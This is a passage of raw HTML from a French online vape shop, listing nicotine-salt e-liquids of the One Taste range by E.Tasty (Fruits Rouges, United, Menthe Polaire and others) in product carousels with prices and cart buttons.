data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3050" data-id-product-attribute="5411" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6908-home_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine United One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6908-large_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3050"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3050" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3050" name="minimal_quantity"> <input type="hidden" value="5411" class="id_product_attribute id_product_attribute_3050" name="id_product_attribute"> <input type="hidden" value="3050" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3050" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3050" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3050" data-id-product-attribute="5411" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3050" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine United One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3050" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le e-liquide français pour cigarette électronique United en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3052" data-id-product-attribute="5415" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6899-home_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" > <span class="product-additional" data-idproduct="3052"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3052" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3052" name="minimal_quantity"> <input type="hidden" value="5415" class="id_product_attribute id_product_attribute_3052" name="id_product_attribute"> <input type="hidden" value="3052" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3052" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3052" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3052" data-id-product-attribute="5415" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3052" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3052" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquide E-Tasty vous présente le prêt à vaper Menthe Polaire de la gamme de e-liquide One Taste, un liquide basé en sels...</div></div></div> </article></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 9 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3055" data-id-product-attribute="5421" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3055-5421-e-liquide-pop-corn-sels-de-nicotine-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6896-home_default/e-liquide-pop-corn-sels-de-nicotine-one-taste.jpg" alt = "E-Liquide Pop Corn Sels De Nicotine One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6896-large_default/e-liquide-pop-corn-sels-de-nicotine-one-taste.jpg" > <span class="product-additional" data-idproduct="3055"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3055" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3055" name="minimal_quantity"> <input type="hidden" value="5421" class="id_product_attribute id_product_attribute_3055" name="id_product_attribute"> <input type="hidden" value="3055" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3055" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3055" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3055" data-id-product-attribute="5421" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3055" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3055-5421-e-liquide-pop-corn-sels-de-nicotine-one-taste.html#/35-taux-20_mg">E-Liquide Pop Corn Sels De Nicotine One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3055" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez vous une pause gourmande avec le e-liquide français Pop Corn en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3054" data-id-product-attribute="5419" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3054-5419-e-liquide-vanille-doree-sels-de-nicotine-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6897-home_default/e-liquide-vanille-doree-sels-de-nicotine-one-taste.jpg" alt = "E-Liquide Vanille Dorée Sels De Nicotine One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6897-large_default/e-liquide-vanille-doree-sels-de-nicotine-one-taste.jpg" > <span class="product-additional" data-idproduct="3054"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3054" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3054" name="minimal_quantity"> <input type="hidden" value="5419" class="id_product_attribute id_product_attribute_3054" name="id_product_attribute"> <input type="hidden" value="3054" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3054" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3054" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3054" data-id-product-attribute="5419" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3054" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3054-5419-e-liquide-vanille-doree-sels-de-nicotine-one-taste.html#/35-taux-20_mg">E-Liquide Vanille Dorée Sels De Nicotine One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3054" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le&nbsp;e-liquide français Vanille Dorée&nbsp;fabriqué par la&nbsp;marque de e-liquide pour cigarette électronique E.Tasty&nbsp;au sein de sa gamme de&nbsp;prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3049" data-id-product-attribute="5409" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3049-5409-e-liquide-sels-de-nicotine-cerise-noire-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6884-home_default/e-liquide-sels-de-nicotine-cerise-noire-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Cerise Noire One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6884-large_default/e-liquide-sels-de-nicotine-cerise-noire-one-taste.jpg" > <span class="product-additional" data-idproduct="3049"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3049" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3049" name="minimal_quantity"> <input type="hidden" value="5409" class="id_product_attribute id_product_attribute_3049" name="id_product_attribute"> <input type="hidden" value="3049" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3049" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3049 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3049" data-id-product-attribute="5409" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3049" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3049-5409-e-liquide-sels-de-nicotine-cerise-noire-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Cerise Noire One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3049" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Naturel et intensément parfumé, le e-liquide pour cigarette électronique Cerise Noire&nbsp;en version sels de nicotine élaboré par la marque de prêt à...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3052" data-id-product-attribute="5415" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6899-home_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6899-large_default/e-liquide-sels-de-nicotine-menthe-polaire-one-taste.jpg" > <span class="product-additional" data-idproduct="3052"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3052" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3052" name="minimal_quantity"> <input type="hidden" value="5415" class="id_product_attribute id_product_attribute_3052" name="id_product_attribute"> <input type="hidden" value="3052" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3052" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3052" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product 